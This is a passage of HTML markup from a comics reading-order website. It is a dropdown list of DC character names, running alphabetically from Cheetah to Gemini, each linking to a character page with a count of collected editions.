	<option value='https://www.tradereadingorder.com/character/cheetah/'>Cheetah (10)</option>
	<option value='https://www.tradereadingorder.com/character/chemical-king/'>Chemical&nbsp;King (2)</option>
	<option value='https://www.tradereadingorder.com/character/chemo/'>Chemo (8)</option>
	<option value='https://www.tradereadingorder.com/character/cheryl-constantine-masters/'>Cheryl&nbsp;Constantine&nbsp;Masters (3)</option>
	<option value='https://www.tradereadingorder.com/character/cheshire/'>Cheshire (5)</option>
	<option value='https://www.tradereadingorder.com/character/chester-williams/'>Chester&nbsp;Williams (8)</option>
	<option value='https://www.tradereadingorder.com/character/chiller/'>Chiller (1)</option>
	<option value='https://www.tradereadingorder.com/character/chiron/'>Chiron (4)</option>
	<option value='https://www.tradereadingorder.com/character/chloe-russell/'>Chloe&nbsp;Russell (2)</option>
	<option value='https://www.tradereadingorder.com/character/chlorophyll-kid/'>Chlorophyll&nbsp;Kid (5)</option>
	<option value='https://www.tradereadingorder.com/character/choronzon/'>Choronzon (4)</option>
	<option value='https://www.tradereadingorder.com/character/christopher-marlowe/'>Christopher&nbsp;Marlowe (2)</option>
	<option value='https://www.tradereadingorder.com/character/chronos/'>Chronos (11)</option>
	<option value='https://www.tradereadingorder.com/character/chula/'>Chula (2)</option>
	<option value='https://www.tradereadingorder.com/character/cicada/'>Cicada (1)</option>
	<option value='https://www.tradereadingorder.com/character/cinnamon/'>Cinnamon (5)</option>
	<option value='https://www.tradereadingorder.com/character/circe/'>Circe (6)</option>
	<option value='https://www.tradereadingorder.com/character/clarice/'>Clarice (2)</option>
	<option value='https://www.tradereadingorder.com/character/clarice-winston/'>Clarice&nbsp;Winston (1)</option>
	<option value='https://www.tradereadingorder.com/character/clark-kent/'>Clark&nbsp;Kent (19)</option>
	<option value='https://www.tradereadingorder.com/character/claw/'>Claw (1)</option>
	<option value='https://www.tradereadingorder.com/character/clayface/'>Clayface (18)</option>
	<option value='https://www.tradereadingorder.com/character/cliff-carmichael/'>Cliff&nbsp;Carmichael (1)</option>
	<option value='https://www.tradereadingorder.com/character/clock-king/'>Clock&nbsp;King (4)</option>
	<option value='https://www.tradereadingorder.com/character/cluemaster/'>Cluemaster (5)</option>
	<option value='https://www.tradereadingorder.com/character/cluracan-of-faerie/'>Cluracan&nbsp;of&nbsp;Faerie (7)</option>
	<option value='https://www.tradereadingorder.com/character/clyde-barrow/'>Clyde&nbsp;Barrow (2)</option>
	<option value='https://www.tradereadingorder.com/character/cobalt-blue/'>Cobalt&nbsp;Blue (1)</option>
	<option value='https://www.tradereadingorder.com/character/code-name-assassin/'>Code&nbsp;Name:&nbsp;Assassin (1)</option>
	<option value='https://www.tradereadingorder.com/character/col-taleb-beni-khalid/'>Col.&nbsp;Taleb&nbsp;Beni&nbsp;Khalid (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldcast/'>Coldcast (1)</option>
	<option value='https://www.tradereadingorder.com/character/coldsnap/'>Coldsnap (3)</option>
	<option value='https://www.tradereadingorder.com/character/color-kid/'>Color&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/colossal-boy/'>Colossal&nbsp;Boy (8)</option>
	<option value='https://www.tradereadingorder.com/character/comet/'>Comet (4)</option>
	<option value='https://www.tradereadingorder.com/character/comissioner-jim-gordon/'>Comissioner&nbsp;Jim&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/commander-steel/'>Commander&nbsp;Steel (3)</option>
	<option value='https://www.tradereadingorder.com/character/command-kid/'>Command&nbsp;Kid (1)</option>
	<option value='https://www.tradereadingorder.com/character/commissioner-jim-gordon/'>Commissioner&nbsp;Jim&nbsp;Gordon (57)</option>
	<option value='https://www.tradereadingorder.com/character/composite-superman/'>Composite&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/computo-the-conqueror/'>Computo&nbsp;The&nbsp;Conqueror (1)</option>
	<option value='https://www.tradereadingorder.com/character/condor/'>Condor (1)</option>
	<option value='https://www.tradereadingorder.com/character/congo-bill/'>Congo&nbsp;Bill (5)</option>
	<option value='https://www.tradereadingorder.com/character/congorilla/'>Congorilla (1)</option>
	<option value='https://www.tradereadingorder.com/character/control/'>Control (2)</option>
	<option value='https://www.tradereadingorder.com/character/copperhead/'>Copperhead (4)</option>
	<option value='https://www.tradereadingorder.com/character/corinthian/'>Corinthian (7)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-boy/'>Cosmic&nbsp;Boy (20)</option>
	<option value='https://www.tradereadingorder.com/character/cosmic-king/'>Cosmic&nbsp;King (8)</option>
	<option value='https://www.tradereadingorder.com/character/cossack/'>Cossack (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-alain/'>Count&nbsp;Alain (1)</option>
	<option value='https://www.tradereadingorder.com/character/count-vertigo/'>Count&nbsp;Vertigo (6)</option>
	<option value='https://www.tradereadingorder.com/character/craig-anders/'>Craig&nbsp;Anders (1)</option>
	<option value='https://www.tradereadingorder.com/character/cranius/'>Cranius (2)</option>
	<option value='https://www.tradereadingorder.com/character/crazy-quilt/'>Crazy&nbsp;Quilt (2)</option>
	<option value='https://www.tradereadingorder.com/character/creeper/'>Creeper (1)</option>
	<option value='https://www.tradereadingorder.com/character/crime-doctor/'>Crime&nbsp;Doctor (5)</option>
	<option value='https://www.tradereadingorder.com/character/crime-syndicate-of-america/'>Crime&nbsp;Syndicate&nbsp;Of&nbsp;America (2)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-avenger/'>Crimson&nbsp;Avenger (8)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-dawn/'>Crimson&nbsp;Dawn (3)</option>
	<option value='https://www.tradereadingorder.com/character/crimson-fox/'>Crimson&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/crispus-allen/'>Crispus&nbsp;Allen (4)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg/'>Cyborg (20)</option>
	<option value='https://www.tradereadingorder.com/character/cyborg-superman/'>Cyborg-Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyborgirl/'>Cyborgirl (1)</option>
	<option value='https://www.tradereadingorder.com/character/cyclotron/'>Cyclotron (4)</option>
	<option value='https://www.tradereadingorder.com/character/cynthia/'>Cynthia (6)</option>
	<option value='https://www.tradereadingorder.com/character/dartagnan/'>D&#039;Artagnan (2)</option>
	<option value='https://www.tradereadingorder.com/character/d-struct/'>D-Struct (1)</option>
	<option value='https://www.tradereadingorder.com/character/daisy-darling/'>Daisy&nbsp;Darling (1)</option>
	<option value='https://www.tradereadingorder.com/character/dala/'>Dala (1)</option>
	<option value='https://www.tradereadingorder.com/character/dalila-rose/'>Dalila&nbsp;Rose (1)</option>
	<option value='https://www.tradereadingorder.com/character/damage/'>Damage (5)</option>
	<option value='https://www.tradereadingorder.com/character/damian-ridge/'>Damian&nbsp;Ridge (2)</option>
	<option value='https://www.tradereadingorder.com/character/dana-cleveland/'>Dana&nbsp;Cleveland (2)</option>
	<option value='https://www.tradereadingorder.com/character/dane-dorrance/'>Dane&nbsp;Dorrance (3)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-bustamonte/'>Daniel&nbsp;Bustamonte (2)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-carter/'>Daniel&nbsp;Carter (1)</option>
	<option value='https://www.tradereadingorder.com/character/daniel-hall/'>Daniel&nbsp;Hall (6)</option>
	<option value='https://www.tradereadingorder.com/character/daniels/'>Daniels (1)</option>
	<option value='https://www.tradereadingorder.com/character/danny-capax/'>Danny&nbsp;Capax (2)</option>
	<option value='https://www.tradereadingorder.com/character/dan-the-dyna-mite/'>Dan&nbsp;the&nbsp;Dyna-Mite (1)</option>
	<option value='https://www.tradereadingorder.com/character/darius/'>Darius (1)</option>
	<option value='https://www.tradereadingorder.com/character/darkseid/'>Darkseid (13)</option>
	<option value='https://www.tradereadingorder.com/character/darkstar/'>Darkstar (1)</option>
	<option value='https://www.tradereadingorder.com/character/dartalon/'>Dartalon (1)</option>
	<option value='https://www.tradereadingorder.com/character/darwin-jones/'>Darwin&nbsp;Jones (1)</option>
	<option value='https://www.tradereadingorder.com/character/dawnstar/'>Dawnstar (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-comics/'>DC&nbsp;Comics (1)</option>
	<option value='https://www.tradereadingorder.com/character/dc-super-pets/'>DC&nbsp;Super-Pets! (6)</option>
	<option value='https://www.tradereadingorder.com/character/dc-universe/'>DC&nbsp;Universe (4)</option>
	<option value='https://www.tradereadingorder.com/character/deadline/'>Deadline (1)</option>
	<option value='https://www.tradereadingorder.com/character/deadman/'>Deadman (25)</option>
	<option value='https://www.tradereadingorder.com/character/deadshot/'>Deadshot (8)</option>
	<option value='https://www.tradereadingorder.com/character/deanna-french/'>Deanna&nbsp;French (6)</option>
	<option value='https://www.tradereadingorder.com/character/death/'>Death (22)</option>
	<option value='https://www.tradereadingorder.com/character/death-weird-war-tales/'>Death&nbsp;(Weird&nbsp;War&nbsp;Tales) (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathbolt/'>Deathbolt (3)</option>
	<option value='https://www.tradereadingorder.com/character/death-of-the-new-gods/'>Death&nbsp;of&nbsp;the&nbsp;New&nbsp;Gods (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke/'>Deathstroke (1)</option>
	<option value='https://www.tradereadingorder.com/character/deathstroke-the-terminator/'>Deathstroke&nbsp;the&nbsp;Terminator (13)</option>
	<option value='https://www.tradereadingorder.com/character/deimos/'>Deimos (1)</option>
	<option value='https://www.tradereadingorder.com/character/delight/'>Delight (3)</option>
	<option value='https://www.tradereadingorder.com/character/delirium/'>Delirium (10)</option>
	<option value='https://www.tradereadingorder.com/character/della-kariakis/'>Della&nbsp;Kariakis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dementor/'>Dementor (1)</option>
	<option value='https://www.tradereadingorder.com/character/dennis-barclay/'>Dennis&nbsp;Barclay (4)</option>
	<option value='https://www.tradereadingorder.com/character/department-of-extranormal-operations/'>Department&nbsp;of&nbsp;Extranormal&nbsp;Operations (1)</option>
	<option value='https://www.tradereadingorder.com/character/desaad/'>Desaad (6)</option>
	<option value='https://www.tradereadingorder.com/character/desire/'>Desire (12)</option>
	<option value='https://www.tradereadingorder.com/character/despair/'>Despair (12)</option>
	<option value='https://www.tradereadingorder.com/character/despero/'>Despero (4)</option>
	<option value='https://www.tradereadingorder.com/character/destiny/'>Destiny (14)</option>
	<option value='https://www.tradereadingorder.com/character/destruction/'>Destruction (6)</option>
	<option value='https://www.tradereadingorder.com/character/detective-chimp/'>Detective&nbsp;Chimp (9)</option>
	<option value='https://www.tradereadingorder.com/character/dev-em/'>Dev-Em (1)</option>
	<option value='https://www.tradereadingorder.com/character/dex-starr/'>Dex-Starr (1)</option>
	<option value='https://www.tradereadingorder.com/character/dexter-myles/'>Dexter&nbsp;Myles (1)</option>
	<option value='https://www.tradereadingorder.com/character/dharma/'>Dharma (4)</option>
	<option value='https://www.tradereadingorder.com/character/dian-belmont/'>Dian&nbsp;Belmont (12)</option>
	<option value='https://www.tradereadingorder.com/character/diane-meade/'>Diane&nbsp;Meade (2)</option>
	<option value='https://www.tradereadingorder.com/character/director-bones/'>Director&nbsp;Bones (6)</option>
	<option value='https://www.tradereadingorder.com/character/dirk-davis/'>Dirk&nbsp;Davis (2)</option>
	<option value='https://www.tradereadingorder.com/character/dmz/'>DMZ (2)</option>
	<option value='https://www.tradereadingorder.com/character/doc/'>Doc (4)</option>
	<option value='https://www.tradereadingorder.com/character/doc-savage/'>Doc&nbsp;Savage (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-13/'>Doctor&nbsp;13 (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-alchemy/'>Doctor&nbsp;Alchemy (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-august/'>Doctor&nbsp;August (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-bedlam/'>Doctor&nbsp;Bedlam (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-death/'>Doctor&nbsp;Death (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-destiny/'>Doctor&nbsp;Destiny (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-double-x/'>Doctor&nbsp;Double&nbsp;X (3)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-fate/'>Doctor&nbsp;Fate (28)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-jace/'>Doctor&nbsp;Jace (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-light/'>Doctor&nbsp;Light (21)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-lobster/'>Doctor&nbsp;Lobster (2)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mid-nite/'>Doctor&nbsp;Mid-Nite (25)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-midnight/'>Doctor&nbsp;Midnight (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-mist/'>Doctor&nbsp;Mist (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-moon/'>Doctor&nbsp;Moon (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-occult/'>Doctor&nbsp;Occult (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-phosphorus/'>Doctor&nbsp;Phosphorus (6)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-polaris/'>Doctor&nbsp;Polaris (10)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-psycho/'>Doctor&nbsp;Psycho (8)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-regulus/'>Doctor&nbsp;Regulus (4)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-sivana/'>Doctor&nbsp;Sivana (12)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-skuba-the-ocean-stealer/'>Doctor&nbsp;Skuba&nbsp;The&nbsp;Ocean&nbsp;Stealer (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-spectro/'>Doctor&nbsp;Spectro (5)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-tyme/'>Doctor&nbsp;Tyme (1)</option>
	<option value='https://www.tradereadingorder.com/character/doctor-william-maxwell-magnus/'>Doctor&nbsp;William&nbsp;Maxwell&nbsp;Magnus (7)</option>
	<option value='https://www.tradereadingorder.com/character/dogg/'>Dogg (1)</option>
	<option value='https://www.tradereadingorder.com/character/dog-soup/'>Dog&nbsp;Soup (2)</option>
	<option value='https://www.tradereadingorder.com/character/doiby-dickles/'>Doiby&nbsp;Dickles (2)</option>
	<option value='https://www.tradereadingorder.com/character/doll-man/'>Doll&nbsp;Man (6)</option>
	<option value='https://www.tradereadingorder.com/character/dolphin/'>Dolphin (6)</option>
	<option value='https://www.tradereadingorder.com/character/donna-troy/'>Donna&nbsp;Troy (6)</option>
	<option value='https://www.tradereadingorder.com/character/donner/'>Donner (1)</option>
	<option value='https://www.tradereadingorder.com/character/doom-patrol/'>Doom&nbsp;Patrol (18)</option>
	<option value='https://www.tradereadingorder.com/character/doomsday/'>Doomsday (6)</option>
	<option value='https://www.tradereadingorder.com/character/doreen-day/'>Doreen&nbsp;Day (1)</option>
	<option value='https://www.tradereadingorder.com/character/doubledare/'>DoubleDare (1)</option>
	<option value='https://www.tradereadingorder.com/character/double-header/'>Double&nbsp;Header (1)</option>
	<option value='https://www.tradereadingorder.com/character/douglas-herald/'>Douglas&nbsp;Herald (1)</option>
	<option value='https://www.tradereadingorder.com/character/dove/'>Dove (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-bruce-gordon/'>Dr.&nbsp;Bruce&nbsp;Gordon (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-edwin-alva/'>Dr.&nbsp;Edwin&nbsp;Alva (3)</option>
	<option value='https://www.tradereadingorder.com/character/dr-fate/'>Dr.&nbsp;Fate (5)</option>
	<option value='https://www.tradereadingorder.com/character/dr-harold-harry-hadley/'>Dr.&nbsp;Harold&nbsp;&quot;Harry&quot;&nbsp;Hadley (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-jenet-klyburn/'>Dr.&nbsp;Jenet&nbsp;Klyburn (1)</option>
	<option value='https://www.tradereadingorder.com/character/dr-leslie-thompkins/'>Dr.&nbsp;Leslie&nbsp;Thompkins (7)</option>
	<option value='https://www.tradereadingorder.com/character/dr-manhattan/'>Dr.&nbsp;Manhattan (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-mid-nite/'>Dr.&nbsp;Mid-Nite (2)</option>
	<option value='https://www.tradereadingorder.com/character/dr-roger-piggy-huntoon/'>Dr.&nbsp;Roger&nbsp;&#039;Piggy&#039;&nbsp;Huntoon (6)</option>
	<option value='https://www.tradereadingorder.com/character/dragon/'>Dragon (2)</option>
	<option value='https://www.tradereadingorder.com/character/dragon-king/'>Dragon&nbsp;King (3)</option>
	<option value='https://www.tradereadingorder.com/character/dragonmage/'>Dragonmage (1)</option>
	<option value='https://www.tradereadingorder.com/character/dragonsword/'>Dragonsword (1)</option>
	<option value='https://www.tradereadingorder.com/character/dream/'>Dream (23)</option>
	<option value='https://www.tradereadingorder.com/character/dream-girl/'>Dream&nbsp;Girl (9)</option>
	<option value='https://www.tradereadingorder.com/character/drig/'>Drig (1)</option>
	<option value='https://www.tradereadingorder.com/character/duma/'>Duma (5)</option>
	<option value='https://www.tradereadingorder.com/character/dumas/'>Dumas (1)</option>
	<option value='https://www.tradereadingorder.com/character/dummy/'>Dummy (1)</option>
	<option value='https://www.tradereadingorder.com/character/duo-damsel/'>Duo-Damsel (5)</option>
	<option value='https://www.tradereadingorder.com/character/duplicate-boy/'>Duplicate&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/durant/'>Durant (3)</option>
	<option value='https://www.tradereadingorder.com/character/dweller-in-the-depths/'>Dweller&nbsp;in&nbsp;the&nbsp;Depths (1)</option>
	<option value='https://www.tradereadingorder.com/character/dynamo-boy/'>Dynamo&nbsp;Boy (2)</option>
	<option value='https://www.tradereadingorder.com/character/earthworm/'>Earthworm (1)</option>
	<option value='https://www.tradereadingorder.com/character/easy-company/'>Easy&nbsp;Company (1)</option>
	<option value='https://www.tradereadingorder.com/character/ebliss-oshaughnessy/'>Ebliss&nbsp;O&#039;Shaughnessy (2)</option>
	<option value='https://www.tradereadingorder.com/character/echantress/'>Echantress (1)</option>
	<option value='https://www.tradereadingorder.com/character/echo/'>Echo (1)</option>
	<option value='https://www.tradereadingorder.com/character/eclipso/'>Eclipso (11)</option>
	<option value='https://www.tradereadingorder.com/character/ecstasy/'>Ecstasy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eddie-fyers/'>Eddie&nbsp;Fyers (1)</option>
	<option value='https://www.tradereadingorder.com/character/edwin-paine/'>Edwin&nbsp;Paine (2)</option>
	<option value='https://www.tradereadingorder.com/character/eel/'>Eel (1)</option>
	<option value='https://www.tradereadingorder.com/character/egg-fu/'>Egg&nbsp;Fu (1)</option>
	<option value='https://www.tradereadingorder.com/character/egor/'>Egor (1)</option>
	<option value='https://www.tradereadingorder.com/character/ekron/'>Ekron (1)</option>
	<option value='https://www.tradereadingorder.com/character/elasti-girl/'>Elasti-Girl (8)</option>
	<option value='https://www.tradereadingorder.com/character/elastic-lad/'>Elastic&nbsp;Lad (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-diablo/'>El&nbsp;Diablo (7)</option>
	<option value='https://www.tradereadingorder.com/character/electrocutioner/'>Electrocutioner (4)</option>
	<option value='https://www.tradereadingorder.com/character/element-girl/'>Element&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/element-lad/'>Element&nbsp;Lad (7)</option>
	<option value='https://www.tradereadingorder.com/character/elias-orr/'>Elias&nbsp;Orr (1)</option>
	<option value='https://www.tradereadingorder.com/character/elizabeth-tremayne/'>Elizabeth&nbsp;Tremayne (7)</option>
	<option value='https://www.tradereadingorder.com/character/ellie-marsten/'>Ellie&nbsp;Marsten (2)</option>
	<option value='https://www.tradereadingorder.com/character/el-muerto/'>El&nbsp;Muerto (2)</option>
	<option value='https://www.tradereadingorder.com/character/elongated-man/'>Elongated&nbsp;Man (20)</option>
	<option value='https://www.tradereadingorder.com/character/elongator/'>Elongator (1)</option>
	<option value='https://www.tradereadingorder.com/character/el-papagayo/'>El&nbsp;Papagayo (3)</option>
	<option value='https://www.tradereadingorder.com/character/elsa-magnusson/'>Elsa&nbsp;Magnusson (1)</option>
	<option value='https://www.tradereadingorder.com/character/elseworlds/'>Elseworlds (4)</option>
	<option value='https://www.tradereadingorder.com/character/elu/'>Elu (1)</option>
	<option value='https://www.tradereadingorder.com/character/elvar/'>Elvar (1)</option>
	<option value='https://www.tradereadingorder.com/character/embra/'>Embra (3)</option>
	<option value='https://www.tradereadingorder.com/character/emerald-empress/'>Emerald&nbsp;Empress (1)</option>
	<option value='https://www.tradereadingorder.com/character/emil-hamilton/'>Emil&nbsp;Hamilton (2)</option>
	<option value='https://www.tradereadingorder.com/character/emma/'>Emma (3)</option>
	<option value='https://www.tradereadingorder.com/character/empress/'>Empress (3)</option>
	<option value='https://www.tradereadingorder.com/character/enchantress/'>Enchantress (9)</option>
	<option value='https://www.tradereadingorder.com/character/enemy-ace/'>Enemy&nbsp;Ace (12)</option>
	<option value='https://www.tradereadingorder.com/character/enrichetta-negrini/'>Enrichetta&nbsp;Negrini (1)</option>
	<option value='https://www.tradereadingorder.com/character/envy-faith/'>Envy&nbsp;Faith (1)</option>
	<option value='https://www.tradereadingorder.com/character/eradicator/'>Eradicator (4)</option>
	<option value='https://www.tradereadingorder.com/character/erasmus-fry/'>Erasmus&nbsp;Fry (2)</option>
	<option value='https://www.tradereadingorder.com/character/etain-of-the-second-look/'>Etain&nbsp;of&nbsp;the&nbsp;Second&nbsp;Look (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-cripps/'>Ethel&nbsp;Cripps (2)</option>
	<option value='https://www.tradereadingorder.com/character/ethel-dee/'>Ethel&nbsp;Dee (2)</option>
	<option value='https://www.tradereadingorder.com/character/etriganthe-demon/'>Etrigan/The&nbsp;Demon (5)</option>
	<option value='https://www.tradereadingorder.com/character/etta-candy/'>Etta&nbsp;Candy (3)</option>
	<option value='https://www.tradereadingorder.com/character/eucrasua/'>Eucrasua (2)</option>
	<option value='https://www.tradereadingorder.com/character/euryale/'>Euryale (2)</option>
	<option value='https://www.tradereadingorder.com/character/eurydice/'>Eurydice (2)</option>
	<option value='https://www.tradereadingorder.com/character/eve/'>Eve (9)</option>
	<option value='https://www.tradereadingorder.com/character/everyman/'>Everyman (1)</option>
	<option value='https://www.tradereadingorder.com/character/evil-star/'>Evil&nbsp;Star (4)</option>
	<option value='https://www.tradereadingorder.com/character/evolvo-lad/'>Evolvo&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/extant/'>Extant (2)</option>
	<option value='https://www.tradereadingorder.com/character/extrano/'>Extrano (1)</option>
	<option value='https://www.tradereadingorder.com/character/eyeful-ethel/'>Eyeful&nbsp;Ethel (1)</option>
	<option value='https://www.tradereadingorder.com/character/ezra-paulsen/'>Ezra&nbsp;Paulsen (2)</option>
	<option value='https://www.tradereadingorder.com/character/fade/'>Fade (1)</option>
	<option value='https://www.tradereadingorder.com/character/fadeaway-man/'>Fadeaway&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/fallen-angel/'>Fallen&nbsp;Angel (2)</option>
	<option value='https://www.tradereadingorder.com/character/fastbak/'>Fastbak (1)</option>
	<option value='https://www.tradereadingorder.com/character/fastball/'>Fastball (2)</option>
	<option value='https://www.tradereadingorder.com/character/fatal-five/'>Fatal&nbsp;Five (1)</option>
	<option value='https://www.tradereadingorder.com/character/fatality/'>Fatality (1)</option>
	<option value='https://www.tradereadingorder.com/character/fate/'>Fate (2)</option>
	<option value='https://www.tradereadingorder.com/character/father-time/'>Father&nbsp;Time (2)</option>
	<option value='https://www.tradereadingorder.com/character/fat-marvel/'>Fat&nbsp;Marvel (3)</option>
	<option value='https://www.tradereadingorder.com/character/felix-faust/'>Felix&nbsp;Faust (13)</option>
	<option value='https://www.tradereadingorder.com/character/felix-garrison/'>Felix&nbsp;Garrison (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferret/'>Ferret (2)</option>
	<option value='https://www.tradereadingorder.com/character/ferro/'>Ferro (1)</option>
	<option value='https://www.tradereadingorder.com/character/ferro-lad/'>Ferro&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddler/'>Fiddler (2)</option>
	<option value='https://www.tradereadingorder.com/character/fiddlers-green/'>Fiddler&#039;s&nbsp;Green (9)</option>
	<option value='https://www.tradereadingorder.com/character/fire/'>Fire (9)</option>
	<option value='https://www.tradereadingorder.com/character/firebrand/'>Firebrand (4)</option>
	<option value='https://www.tradereadingorder.com/character/fire-elemental/'>Fire&nbsp;Elemental (1)</option>
	<option value='https://www.tradereadingorder.com/character/firefly/'>Firefly (5)</option>
	<option value='https://www.tradereadingorder.com/character/firehair/'>Firehair (3)</option>
	<option value='https://www.tradereadingorder.com/character/firehawk/'>Firehawk (8)</option>
	<option value='https://www.tradereadingorder.com/character/fire-lad/'>Fire&nbsp;Lad (2)</option>
	<option value='https://www.tradereadingorder.com/character/firestorm/'>Firestorm (19)</option>
	<option value='https://www.tradereadingorder.com/character/fisherman/'>Fisherman (2)</option>
	<option value='https://www.tradereadingorder.com/character/flamebird/'>Flamebird (5)</option>
	<option value='https://www.tradereadingorder.com/character/flash/'>Flash (92)</option>
	<option value='https://www.tradereadingorder.com/character/flash-barry-allen/'>Flash&nbsp;(Barry&nbsp;Allen) (35)</option>
	<option value='https://www.tradereadingorder.com/character/flash-bart-allen/'>Flash&nbsp;(Bart&nbsp;Allen) (3)</option>
	<option value='https://www.tradereadingorder.com/character/flash-jay-garrick/'>Flash&nbsp;(Jay&nbsp;Garrick) (21)</option>
	<option value='https://www.tradereadingorder.com/character/flash-wally-west/'>Flash&nbsp;(Wally&nbsp;West) (14)</option>
	<option value='https://www.tradereadingorder.com/character/flash-green-lantern/'>Flash&nbsp;/&nbsp;Green&nbsp;Lantern (2)</option>
	<option value='https://www.tradereadingorder.com/character/flash-impulse/'>Flash&nbsp;/&nbsp;Impulse (1)</option>
	<option value='https://www.tradereadingorder.com/character/flash-superman/'>Flash&nbsp;/&nbsp;Superman (1)</option>
	<option value='https://www.tradereadingorder.com/character/flashback/'>Flashback (1)</option>
	<option value='https://www.tradereadingorder.com/character/fleeter/'>Fleeter (1)</option>
	<option value='https://www.tradereadingorder.com/character/floronic-man/'>Floronic&nbsp;Man (16)</option>
	<option value='https://www.tradereadingorder.com/character/flower/'>Flower (3)</option>
	<option value='https://www.tradereadingorder.com/character/fly-girl/'>Fly-Girl (1)</option>
	<option value='https://www.tradereadingorder.com/character/folded-man/'>Folded&nbsp;Man (1)</option>
	<option value='https://www.tradereadingorder.com/character/forager/'>Forager (1)</option>
	<option value='https://www.tradereadingorder.com/character/forever-people/'>Forever&nbsp;People (1)</option>
	<option value='https://www.tradereadingorder.com/character/fourth-world/'>Fourth&nbsp;World (4)</option>
	<option value='https://www.tradereadingorder.com/character/foxglove/'>Foxglove (4)</option>
	<option value='https://www.tradereadingorder.com/character/frankenstein/'>Frankenstein (3)</option>
	<option value='https://www.tradereadingorder.com/character/frank-north/'>Frank&nbsp;North (6)</option>
	<option value='https://www.tradereadingorder.com/character/freedom-beast/'>Freedom&nbsp;Beast (4)</option>
	<option value='https://www.tradereadingorder.com/character/frieda-goren/'>Frieda&nbsp;Goren (4)</option>
	<option value='https://www.tradereadingorder.com/character/funky-flashman/'>Funky&nbsp;Flashman (1)</option>
	<option value='https://www.tradereadingorder.com/character/fun-land/'>Fun&nbsp;Land (2)</option>
	<option value='https://www.tradereadingorder.com/character/fury/'>Fury (15)</option>
	<option value='https://www.tradereadingorder.com/character/g-c-p-d/'>G.C.P.D (3)</option>
	<option value='https://www.tradereadingorder.com/character/gabriel/'>Gabriel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gambler/'>Gambler (4)</option>
	<option value='https://www.tradereadingorder.com/character/gangthet/'>Gangthet (1)</option>
	<option value='https://www.tradereadingorder.com/character/ganthet/'>Ganthet (2)</option>
	<option value='https://www.tradereadingorder.com/character/gardner-fox/'>Gardner&nbsp;Fox (2)</option>
	<option value='https://www.tradereadingorder.com/character/garguax/'>Garguax (1)</option>
	<option value='https://www.tradereadingorder.com/character/garlak/'>Garlak (1)</option>
	<option value='https://www.tradereadingorder.com/character/garn-daanuth/'>Garn&nbsp;Daanuth (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bek/'>Garryn&nbsp;Bek (1)</option>
	<option value='https://www.tradereadingorder.com/character/garryn-bel/'>Garryn&nbsp;Bel (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary/'>Gary (1)</option>
	<option value='https://www.tradereadingorder.com/character/gary-holland/'>Gary&nbsp;Holland (2)</option>
	<option value='https://www.tradereadingorder.com/character/gary-lester/'>Gary&nbsp;Lester (2)</option>
	<option value='https://www.tradereadingorder.com/character/gas-girl/'>Gas&nbsp;Girl (2)</option>
	<option value='https://www.tradereadingorder.com/character/gay-ghost/'>Gay&nbsp;Ghost (1)</option>
	<option value='https://www.tradereadingorder.com/character/gearhead/'>Gearhead (1)</option>
	<option value='https://www.tradereadingorder.com/character/geen-arrow/'>Geen&nbsp;Arrow (1)</option>
	<option value='https://www.tradereadingorder.com/character/gehenna/'>Gehenna (2)</option>
	<option value='https://www.tradereadingorder.com/character/geiger/'>Geiger (1)</option>
	<option value='https://www.tradereadingorder.com/character/geist/'>Geist (2)</option>
	<option value='https://www.tradereadingorder.com/character/gemini/'>Gemini (1)</option>
